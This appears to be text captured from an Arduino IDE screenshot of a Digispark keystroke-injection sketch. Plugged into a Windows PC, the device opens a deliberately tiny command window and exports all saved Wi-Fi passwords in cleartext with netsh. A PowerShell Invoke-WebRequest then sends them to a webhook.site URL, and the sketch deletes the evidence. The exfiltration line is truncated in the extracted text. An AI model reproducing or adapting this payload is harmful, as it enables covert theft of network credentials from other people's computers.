 wifi | Arduino 1.8.20 Hourly Build 2021/12/20 07:33
File Edit Sketch Tools Help
wifi
void setup() {
pinMode(1, OUTPUT); //LED on Model A
}
void loop() {
DigiKeyboard.update();
DigiKeyboard.sendKeyStroke(0);
DigiKeyboard.delay(3000);
DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT); //start run
DigiKeyboard.delay(1000);
DigiKeyboard.println("cmd /k mode con: cols=15 lines=1"); //smallest cmd window possible for trying to making it as less noticeable as possible
DigiKeyboard.delay(1000);
DigiKeyboard.println("cd %temp%"); //Jumping to temporary dir
DigiKeyboard.delay(1000);
DigiKeyboard.println("netsh wlan export profile key=clear"); //grabbing all the saved wifi passwd and saving them in
DigiKeyboard.delay(1000);
DigiKeyboard.println("powershell Select-String -Path Wi-Fi*.xml -Pattern 'keyMaterial' > Wi-Fi-PASS"); //Extracting
DigiKeyboard.delay(1000);
DigiKeyboard.println("powershell Invoke-WebRequest -Uri https://webhook.site/f8d6afee-0464-4340-a361-895cb8a158ca -
DigiKeyboard.delay(1000);
DigiKeyboard.println("del Wi-Fi* /s /f /q"); //cleaning up all the mess
DigiKeyboard.delay(500);
DigiKeyboard.println("exit");
DigiKeyboard.delay(100);
digitalWrite(1, HIGH); //turn on led when program finishes
DigiKeyboard.delay(90000);
digitalWrite(1, LOW);
DigiKeyboard.delay(5000);
Done compiling.
Sketch uses 3494 bytes (58%) of program storage space. Maximum is 6012 bytes.
Global variables use 394 bytes of dynamic memory.
24
(Default - 16.5mhz)